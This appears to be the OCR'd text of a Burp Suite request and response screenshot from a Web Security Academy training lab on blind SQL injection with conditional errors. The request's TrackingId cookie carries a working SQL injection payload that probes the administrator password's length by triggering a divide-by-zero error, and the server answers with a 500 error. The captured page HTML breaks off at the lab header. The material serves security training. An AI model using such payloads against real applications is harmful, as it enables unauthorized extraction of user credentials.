 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0ad400e704c50f56c067044e00340081.web-security-academy.net
3 Cookie: TrackingId=1XdkxLl4gbzwLsIZ'||(select CASE WHEN LENGTH(password)>=20
then TO_CHAR(1/0) else '' end FROM users WHERE username='administrator')||'
; session=RxsbjGd7h0vXIfDaHFy7lIssTkUIwHwn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2042
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>